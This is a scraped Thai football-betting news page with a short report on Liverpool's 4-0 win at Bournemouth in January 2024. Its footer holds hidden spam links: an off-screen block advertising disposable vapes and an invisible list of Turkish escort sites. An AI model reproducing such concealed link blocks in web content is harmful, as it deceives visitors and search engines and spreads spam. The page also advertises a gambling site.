						<div class="elementor-element elementor-element-531490fe elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="531490fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-internet"></i>						</span>
										<span class="elementor-icon-list-text">newsufabets123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ufabet123.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-line"></i>						</span>
										<span class="elementor-icon-list-text">@ufa123s</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a3c5f4f" data-id="7a3c5f4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-113b0200 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="113b0200" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5646027" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-96bd910" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1382af25 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1382af25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94c209e" data-id="94c209e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73fbe4d1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73fbe4d1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://newsufabets123.com">
			<img fetchpriority="high" width="1458" height="329" src="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png" class="attachment-full size-full wp-image-1838" alt="เว็บข่าวบอลออนไลน์" srcset="https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png 1458w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-300x68.png 300w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-1024x231.png 1024w, https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1-768x173.png 768w" sizes="(max-width: 1458px) 100vw, 1458px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45149e7e" data-id="45149e7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e07fa2f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e07fa2f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item">sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6e07fa2f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1318"><a href="https://newsufabets123.com/" class="elementor-item" tabindex="-1">ข่าวบอลลีก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เว็บบอลผ่านมือถือ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://newsufabets123.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5-%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" class="elementor-item" tabindex="-1">แทงบอลโปรโมชั่นดี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%9a%e0%b8%99%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%96%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">เดิมพันบอลบนมือถือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://elfvaping.com/" class="elementor-sub-item" tabindex="-1">ELFVAPING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://newsufabets123.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เว็บแทงบอล UFABET</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://newsufabets123.com/sitemap_index.xml" class="elementor-item" tabindex="-1">sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-2454 post type-post status-publish format-standard has-post-thumbnail hentry category-9">

			<div class="page-header">
			<h1 class="entry-title">หงส์ขยี้บอร์นมัธ ผลฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24</h1>		</div>
	
	<div class="page-content">
		<p><span style="color: #ff0000;"><strong>หงส์ขยี้บอร์นมัธ</strong></span> ฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24 ประจำวันที่ 21 มกราคม 2567</p>
<p><span style="color: #ff0000;"><strong>หงส์ขยี้บอร์นมัธ</strong></span> &#8220;เดอะ เชอร์รี่ส์&#8221; บอร์นมัธ อันดับ 12 เปิดสนามไวทาลิตี้ สเตเดี้ยมพบกับจ่าฝูง &#8220;หงส์แดง&#8221; ลิเวอร์พูล</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2455" src="https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg" alt="หงส์ขยี้บอร์นมัธ" width="948" height="533" srcset="https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg 948w, https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ-300x169.jpg 300w, https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ-768x432.jpg 768w" sizes="(max-width: 948px) 100vw, 948px" /></p>
<p>บอร์นมัธ ฟอร์มหรูทีเดียวชนะ 7 จาก 9 เกมหลัง แถมโดมินิก โซลันกี้ กำลังเข้าฝักยืนหน้าเป้าในเกมนี้โดยมีจัสติน ไคลเวิร์ต ทำเกมริมเส้น ด้านลิเวอร์พูล มีคอเนอร์ แบรดลี่ย์ เป็นตัวจริงเกมแรกในพรีเมียร์ลีก แดนกลาง ฮาร์วี่ย์ เอลเลียตต์, เคอร์ติส โจนส์ และแม็ค อัลลิสเตอร์ สามประสานแดนหน้า ดาร์วิน นูนเญซ, หลุยส์ ดิอาซ และดิโอโก้ โชต้า</p>
<p>ต้นครึ่งแรกเป็นบอร์นมัธที่บุกใส่ลิเวอร์พูลก่อน ได้เตะมุมหลายครั้งติดต่อกัน แต่ก็เป็นลิเวอร์พูลที่มีโอกาสมากกว่า แต่ก็ยังทำอะไรกันไม่ได้ เสมอกันครึ่งแรก 0-0</p>
<p>ครึ่งหลังเปิดมานาที 49 เป็นทีมเยือนได้ประตูขึ้นนำก่อนจากจังหวะแปนิ่มของดาร์วิน นูนเญซ แปผ่านมือเนโต้เสียบมุมเข้าไป ออกนำไปก่อน 1-0</p>
<p>ลิเวอร์พูลมาได้ประตูต่อเนื่องจากดิโอโก้ โชต้าทั้งสองประตู จังหวะยิงเสียบเสาแรกอย่างคมนาที 70 และจังหวะฮาล์ฟวอลเลย์จากลูกเปิดของคอนอร์ แบรดลี่ย์ นาที 79 ขึ้นนำ 3-0</p>
<p>ก่อนหมดเวลานาที 90+2 เป็นดาร์วิน นูนเญซมายิงประตูที่สองของตนเอง จากลูกเปิดของโจ โกเมซ พาทีมหงส์แดง บุกมาชนะบอร์นมัธขาดลอย 4-0 ขึ้นนำจ่าฝูง ยืดแต้มหากจากแมนซิตี้ 5 แต้ม</p>
<p>ขอบคุณข้อมูลอ้างอิง : <a href="https://www.soccersuck.com/boards/topic/2399653"><span style="color: #ff00ff;"><strong>www.soccersuck.com</strong></span></a></p>
<p>อ่านข่าวสารอื่นๆได้ที่ &gt;&gt; <span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://newsufabets123.com/"><span style="color: #ff6600;">ข่าวบอล</span></a></strong></span></p>
<p>ติดต่อเรา &gt;&gt;<strong> <span style="color: #99cc00;"><a style="color: #99cc00;" href="https://page.line.me/?accountId=383rdxtb">คลิ๊ก!</a> </span></strong></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="1798" class="elementor elementor-1798 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8340a96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8340a96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b41d25d" data-id="b41d25d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e9c99ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e9c99ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6abe3d93" data-id="6abe3d93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2714bf96 elementor-widget elementor-widget-heading" data-id="2714bf96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">เว็บข่าวบอลออนไลน์ อัพเดท 24 ชั่วโมง</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d3e77f7 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="d3e77f7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div style="height: 0; transform: translateX(-10000px);">
<a href="https://elfvaping.com/"> Disposable Vape Wholesale</a>
<a href="https://elfvaping.com/nl/">vapes bestellen wegwerp</a>
<a href="https://elfvaping.com/de/">Einweg E-Zigaretten Großhandel</a>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-2c4e568d elementor-widget elementor-widget-heading" data-id="2c4e568d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">newsufabets123</span>				</div>
				</div>
				<div class="elementor-element elementor-element-41ad8c9 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41ad8c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41ad8c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://newsufabets123.com/about-company/" class="elementor-item" tabindex="-1">เกี่ยวกับบริษัท</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966"><a href="https://newsufabets123.com/about-author/" class="elementor-item" tabindex="-1">เกี่ยวกับนักเขียน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://newsufabets123.com/terms-and-conditions/" class="elementor-item" tabindex="-1">ข้อกำหนดและเงื่อนไข</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://newsufabets123.com/privacy-policy/" class="elementor-item" tabindex="-1">นโยบายความเป็นส่วนตัว</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://newsufabets123.com/responsible-gaming/" class="elementor-item" tabindex="-1">นโยบายและความรับผิดชอบ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://newsufabets123.com/customer-service/" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a6daf32" data-id="2a6daf32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8e3758 elementor-widget elementor-widget-html" data-id="d8e3758" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<div id="bcklnksts" style="display:none"><a href="https://boluescortgo.com" target="_blank" title="bolu escort">bolu escort</a><a href="https://canakkaleescortgo.com" target="_blank" title="çanakkale escort">çanakkale escort</a><a href="https://bayburtescortgo.com" target="_blank" title="bayburt escort">bayburt escort</a><a href="https://duzceescortgo.com" target="_blank" title="düzce escort">düzce escort</a><a href="https://aydinescortgo.com" target="_blank" title="aydın escort">aydın escort</a><a href="https://denizliescortgo.com" target="_blank" title="denizli escort">denizli escort</a><a href="https://hakkariescortgo.com" target="_blank" title="hakkari escort">hakkari escort</a><a href="https://bingolescortgo.com" target="_blank" title="bingöl escort">bingöl escort</a><a href="https://gumushaneescortgo.com" target="_blank" title="gümüşhane escort">gümüşhane escort</a><a href="https://antalyaescortgo.com" target="_blank" title="antalya escort">antalya escort</a><a href="https://bartinescortgo.com" target="_blank" title="bartın escort">bartın escort</a><a href="https://bilecikescortgo.com" target="_blank" title="bilecik escort">bilecik escort</a><a href="https://cankiriescortgo.com" target="_blank" title="çankırı escort">çankırı escort</a><a href="https://amasyaescortgo.com" target="_blank" title="amasya escort">amasya escort</a><a href="https://elazigescortgo.com" target="_blank" title="elazığ escort">elazığ escort</a><a href="https://batmanescortgo.com" target="_blank" title="batman escort">batman escort</a><a href="https://artvinescortgo.com" target="_blank" title="artvin escort">artvin escort</a><a href="https://bursaescortgo.com" target="_blank" title="bursa escort">bursa escort</a><a href="https://corumescortgo.com" target="_blank" title="çorum escort">çorum escort</a><a href="https://balikesirescortgo.com" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://burdurescortgo.com" target="_blank" title="burdur escort">burdur escort</a><a href="https://aksarayescortgo.com" target="_blank" title="aksaray escort">aksaray escort</a><a href="https://ankaraescortgo.com" target="_blank" title="ankara escort">ankara escort</a><a href="https://bitlisescortgo.com" target="_blank" title="bitlis escort">bitlis escort</a><a href="https://adiyamanescortgo.com" target="_blank" title="adıyaman escort">adıyaman escort</a><a href="https://agriescortgo.com" target="_blank" title="ağrı escort">ağrı escort</a><a href="https://erzincanescortgo.com" target="_blank" title="erzincan escort">erzincan escort</a><a href="https://afyonkarahisarescortgo.com" target="_blank" title="afyon escort">afyon escort</a><a href="https://diyarbakirescortgo.com" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://igdirescortgo.com" target="_blank" title="ığdır escort">ığdır escort</a><a href="https://hatayescortgo.com" target="_blank" title="hatay escort">hatay escort</a><a href="https://giresunescortgo.com" target="_blank" title="giresun escort">giresun escort</a><a href="https://eskisehirescortgo.com" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://adanaescortgo.com" target="_blank" title="adana escort">adana escort</a><a href="https://ardahanescortgo.com" target="_blank" title="ardahan escort">ardahan escort</a><a href="https://edirneescortgo.com" target="_blank" title="edirne escort">edirne escort</a><a href="https://erzurumescortgo.com" target="_blank" title="erzurum escort">erzurum escort</a><a href="https://gaziantepescortgo.com" target="_blank" title="gaziantep escort">gaziantep escort</a><a href="https://kilisescortgo.com" target="_blank" title="kilis escort">kilis escort</a><a href="https://izmirescortgo.com" target="_blank" title="izmir escort">izmir escort</a><a href="https://manisaescortgo.com" target="_blank" title="manisa escort">manisa escort</a><a href="https://kastamonuescortgo.com" target="_blank" title="kastamonu escort">kastamonu escort</a><a href="https://kahramanmarasescortgo.com" target="_blank" title="kahramanmaraş escort">kahramanmaraş escort</a><a href="https://istanbulescortgo.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://karsescortgo.com" target="_blank" title="kars escort">kars escort</a><a href="https://karamanescortgo.com" target="_blank" title="karaman escort">karaman escort</a><a href="https://musescortgo.com" target="_blank" title="muş escort">muş escort</a><a href="https://ispartaescortgo.com" target="_blank" title="ısparta escort">ısparta escort</a><a href="https://sinopescortgo.com" target="_blank" title="sinop escort">sinop escort</a><a href="https://mardinescortgo.com" target="_blank" title="mardin escort">mardin escort</a><a href="https://kocaeliescortgo.com" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://konyaescortgo.com" target="_blank" title="konya escort">konya escort</a><a href="https://kirklareliescortgo.com" target="_blank" title="kırklareli escort">kırklareli escort</a><a href="https://muglaescortgo.com" target="_blank" title="muğla escort">muğla escort</a><a href="https://orduescortgo.com" target="_blank" title="ordu escort">ordu escort</a><a href="https://osmaniyeescortgo.com" target="_blank" title="osmaniye escort">osmaniye escort</a><a href="https://malatyaescortgo.com" target="_blank" title="malatya escort">malatya escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://kayseriescortgo.com" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://vanescortgo.com" target="_blank" title="van escort">van escort</a><a href="https://samsunescortgo.com" target="_blank" title="samsun escort">samsun escort</a><a href="https://mersinescortgo.com" target="_blank" title="mersin escort">mersin escort</a><a href="https://nevsehirescortgo.com" target="_blank" title="nevşehir escort">nevşehir escort</a><a href="https://sakaryaescortgo.com" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://kirsehirescortgo.com" target="_blank" title="kırşehir escort">kırşehir escort</a><a href="https://karabukescortgo.com" target="_blank" title="karabük escort">karabük escort</a><a href="https://kutahyaescortgo.com" target="_blank" title="kütahya escort">kütahya escort</a><a href="https://yalovaescortgo.com" target="_blank" title="yalova escort">yalova escort</a><a href="https://nigdeescortgo.com" target="_blank" title="niğde escort">niğde escort</a><a href="https://kibrisescortgo.com" target="_blank" title="kıbrıs escort">kıbrıs escort</a><a href="https://sirnakescortgo.com" target="_blank" title="şırnak escort">şırnak escort</a><a href="https://usakescortgo.com" target="_blank" title="uşak escort">uşak escort</a><a href="https://rizeescortgo.com" target="_blank" title="rize escort">rize escort</a><a href="https://sanliurfaescortgo.com" target="_blank" title="şanlıurfa escort">şanlıurfa escort</a><a href="https://sivasescortgo.com" target="_blank" title="sivas escort">sivas escort</a><a href="https://siirtescortgo.com" target="_blank" title="siirt escort">siirt escort</a><a href="https://trabzonescortgo.com" target="_blank" title="trabzon escort">trabzon escort</a><a href="https://tokatescortgo.com" target="_blank" title="tokat escort">tokat escort</a><a href="https://tekirdagescortgo.com" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://tunceliescortgo.com" target="_blank" title="tunceli escort">tunceli escort</a><a href="https://zonguldakescortgo.com" target="_blank" title="zonguldak escort">zonguldak escort</a><a href="https://yozgatescortgo.com" target="_blank" title="yozgat escort">yozgat escort</a><a href="https://sideescortgo.xyz" target="_blank" title="side escort">side escort</a><a href="https://sehitkamilescortgo.xyz" target="_blank" title="şehitkamil escort">şehitkamil escort</a><a href="https://sahinbeyescortgo.xyz" target="_blank" title="şahinbey escort">şahinbey escort</a><a href="https://esenyurtescortgo.xyz" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://cankayaescortgo.xyz" target="_blank" title="çankaya escort">çankaya escort</a><a href="https://keciorenescortgo.xyz" target="_blank" title="keçiören escort">keçiören escort</a><a href="https://mecidiyekoyescortgo.xyz" target="_blank" title="mecidiyeköy escort">mecidiyeköy escort</a><a href="https://gunesliescortgo.xyz" target="_blank" title="güneşli escort">güneşli escort</a><a href="https://pendikescortgo.xyz" target="_blank" title="pendik escort">pendik escort</a><a href="https://kucukcekmeceescortgo.xyz" target="_blank" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://yenimahalleescortgo.xyz" target="_blank" title="yenimahalle escort">yenimahalle escort</a><a href="https://bakirkoyescortgo.xyz" target="_blank" title="bakırköy escort">bakırköy escort</a><a href="https://altinorduescortgo.xyz" target="_blank" title="altınordu escort">altınordu escort</a><a href="https://serikescortgo.xyz" target="_blank" title="serik escort">serik escort</a><a href="https://taksimescortgo.xyz" target="_blank" title="taksim escort">taksim escort</a><a href="https://silivriescortgo.xyz" target="_blank" title="silivri escort">silivri escort</a><a href="https://kadriyeescortgo.xyz" target="_blank" title="kadriye escort">kadriye escort</a><a href="https://mezitliescortgo.xyz" target="_blank" title="mezitli escort">mezitli escort</a><a href="https://suleymanpasaescortgo.xyz" target="_blank" title="süleymanpaşa escort">süleymanpaşa escort</a><a href="https://bostanciescortgo.xyz" target="_blank" title="bostancı escort">bostancı escort</a><a href="https://daricaescortgo.xyz" target="_blank" title="darıca escort">darıca escort</a><a href="https://konyaaltiescortgo.xyz" target="_blank" title="konyaaltı escort">konyaaltı escort</a><a href="https://saricamescortgo.xyz" target="_blank" title="sarıçam escort">sarıçam escort</a><a href="https://bahcesehirescortgo.xyz" target="_blank" title="bahçeşehir escort">bahçeşehir escort</a><a href="https://iskenderunescortgo.xyz" target="_blank" title="iskenderun escort">iskenderun escort</a><a href="https://kepezescortgo.xyz" target="_blank" title="kepez escort">kepez escort</a><a href="https://seyhanescortgo.xyz" target="_blank" title="seyhan escort">seyhan escort</a><a href="https://osmangaziescortgo.xyz" target="_blank" title="osmangazi escort">osmangazi escort</a><a href="https://bagcilarescortgo.xyz" target="_blank" title="bağcılar escort">bağcılar escort</a><a href="https://selcukluescortgo.xyz" target="_blank" title="selçuklu escort">selçuklu escort</a><a href="https://gaziosmanpasaescortgo.xyz" target="_blank" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://mamakescortgo.xyz" target="_blank" title="mamak escort">mamak escort</a><a href="https://kusadasiescortgo.xyz" target="_blank" title="kuşadası escort">kuşadası escort</a><a href="https://karabaglarescortgo.xyz" target="_blank" title="karabağlar escort">karabağlar escort</a><a href="https://sancaktepeescortgo.xyz" target="_blank" 